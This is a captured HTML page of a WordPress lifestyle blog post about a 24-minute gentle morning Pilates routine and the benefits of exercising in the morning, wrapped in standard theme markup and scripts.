

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/
body_size: 13541
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Wake Up Every Muscle in Your Body With This Gentle Morning Pilates Workout &#8211; protect luxury</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Feed" href="https://protectluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Comments Feed" href="https://protectluxury.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Wake Up Every Muscle in Your Body With This Gentle Morning Pilates Workout Comments Feed" href="https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://protectluxury.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashy-body-css'  href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-heading-font-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-great-font-css'  href='//fonts.googleapis.com/css2?family=Great+Vibes&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-allmin-css'  href='https://protectluxury.com/wp-content/themes/dashy/assets/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='dashy-style-css'  href='https://protectluxury.com/wp-content/themes/dashy/style.css?ver=1.0.0' media='all' />
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://protectluxury.com/wp-json/" /><link rel="alternate" type="application/json" href="https://protectluxury.com/wp-json/wp/v2/posts/2422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectluxury.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://protectluxury.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/" />
<link rel='shortlink' href='https://protectluxury.com/?p=2422' />
<link rel="alternate" type="application/json+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F01%2F31%2Fwake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F01%2F31%2Fwake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://protectluxury.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://protectluxury.com/xmlrpc.php"><link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-180x180.png" />
<meta name="msapplication-TileImage" content="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-270x270.png" />
		<style id="wp-custom-css">
			.canvas-button{
	display: none!important;
}
.post-share{
	display: none!important;
}
.footer-in{
	display: none!important;
}
.siteinfo-text{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2422 single-format-standard default-mode">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        

        <!-- header start -->
        <header class="site-header  header-image"
            style="background-image:url(https://protectluxury.com/wp-content/uploads/2021/11/cropped-pexels-kaboompics-com-6469.jpg); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="container">
                    <div class="top-header-in">
                        <ul class="social-list">
                            





                        </ul>

                        <div class="site-branding">
                                                        <p class="site-title"><a href="https://protectluxury.com/"
                                    rel="home">protect luxury</a></p>
                                                    </div><!-- .site-branding -->
                        <div class="top-header-right">

                            <div class="search-toggle">


                                <a href="#">
                                    <i class="fas fa-search"></i>
                                </a>

                                
    
<div class="searchform" role="search">
        <form role="search" method="get" action=https://protectluxury.com/  >
        <label>
            <span class="screen-reader-text"> Search for: </span>
            <input type="search" class="search-field" placeholder= "Search..." value="" name="s">
        </label>
        <input type="submit" class="search-submit" value="Search">
    </form>	
</div>


                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>
                <div class="canvas-menu">
                    <div class="canvas-overlay"></div>
                    <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                            <i class="fas fa fa-times"></i>
                        </a>
                        <div class=" widget about-widget">
                            <div class="sidebar-title is-center">
                                <h3 class="widget-title">About Me</h3>
                            </div>

                            
                            <div class="about-body text-center">
                                <h5 class="author-name">
                                                                    </h5>
                                <p class="author-description">
                                                                    </p>
                                <div class="social-icons">
                                    <ul>
                                                                                
                                        
                                        
                                        
                                    </ul>
                                </div>
                            </div>



                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="bottom-header">
                <div class="container">
                    <div class="bottom-header-in">
                        <a href="#" class="toggle-button open-button">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                        <div class="main-navigation-wrap">
                            <nav class="main-navigation">
                                <div class="mobile-menu-toggle"></div>
                                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://protectluxury.com">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://protectluxury.com/category/food/">Food</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://protectluxury.com/category/fitness/">Fitness</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://protectluxury.com/category/handmade/">Handmade</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://protectluxury.com/category/blog/">Blog</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>

            </div>


        </header>
<div class="custom-breadcrumb">
    <div class="container">
   
        <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://protectluxury.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/01/"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/01/31/"><span itemprop="name">31</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Wake Up Every Muscle in Your Body With This Gentle Morning Pilates Workout</span><meta itemprop="position" content="5" /></li></ul></nav>


    </div>

</div>
<div id="content" class="site-content">
<div class="container">
    <div class="row">
    <div id="primary" class="content-area rpl-lg-8 primary">
    <main id="main" class="site-main">

        

        <div class="main-post">
    <article id="post-2422" class="post-2422 post type-post status-publish format-standard hentry category-blog">
               
        <div class="main-entry-content">
            <span class="cat-links is-start">
                                        <a href="https://protectluxury.com/category/blog/">
                            Blog                        </a>

                                    </span>
            <div class="entry-header">
                <h1 class="entry-title">Wake Up Every Muscle in Your Body With This Gentle Morning Pilates Workout</h1>            </div>

            <div class="entry-meta">
                <!-- Date -->

                                <div class="entry-meta-content">
                    
                    <div class="date-read">
                        <span class="posted-on"><a href="https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-31T19:20:28+00:00">January 31, 2024</time></a></span>
                        <!-- comments -->

                        <span class="comments-link">
                                                        <a href="https://protectluxury.com/2024/01/31/wake-up-every-muscle-in-your-body-with-this-gentle-morning-pilates-workout/#respond">No Comments</a>

                        </span>
                    </div>
                </div>

            </div>
            <div class="entry-content">
                <p>If you’re the type of person who wakes up, <a href="https://www.wellandgood.com/how-choose-gym-shoes/">puts on their sneakers</a>, and heads to a <a href="https://www.wellandgood.com/15-minute-no-equipment-hiit-workout/">HIIT workout class</a>, keep doing your thing. But if you prefer to go from lying in your bed to lying on your mat, morning Pilates might be the best way to start your day. Just ask <a href="https://www.instagram.com/brian__spencer/">Brian Spencer</a>, a Pilates instructor at <a href="https://eastriverpilates.com/">East River Pilates</a>, who created a flow for those of us who don’t exactly rise and shine.</p>
<p>“This is perfect if you’re more like me and need a little moment to wake up slowly and lie down a bit,” he says in his easygoing morning Pilates workout that’s part of this month’s <em>Well+Good</em> <a href="https://www.wellandgood.com/trainer-of-the-month-club/">Trainer of the Month Club</a>. “It should feel like you’re still in bed, getting that nice good morning stretch.”</p>
<p>Throughout the 24-minute workout, you can get away with toning your muscles <em>without</em> going the extra mile. But if you want to make the exercises more challenging as your body wakes up, there are options all throughout the workout that allow you to do exactly that. “No matter what, at the end, you’ll be ready for the day,” he says.</p>
<h2>The benefits of morning Pilates</h2>
<p>Getting to start your day lying down isn’t the only benefit of morning Pilates. Working out first thing in the morning also <a href="https://www.wellandgood.com/improve-blood-circulation-naturally/">increases blood flow</a> to your brain and body, not only helping you wake up but also giving you a <a href="https://www.wellandgood.com/benefits-morning-workouts/">boost of energy</a> to kick-start your day.</p>
<p>The benefits of morning workouts also carry into the afternoon and night. A small 2019 study published in the <a href="https://bjsm.bmj.com/content/54/13/776"><em>British Journal of Sports Medicine</em></a> found exercising in the a.m. improves attention and decision-making throughout the day, meaning you’ll be on your A-game at work. You’ll also <a href="https://www.wellandgood.com/evening-workouts-better-than-morning/">sleep better at night</a>, as early workouts help regulate your body’s internal clock, promoting a healthier sleep-wake cycle.</p>
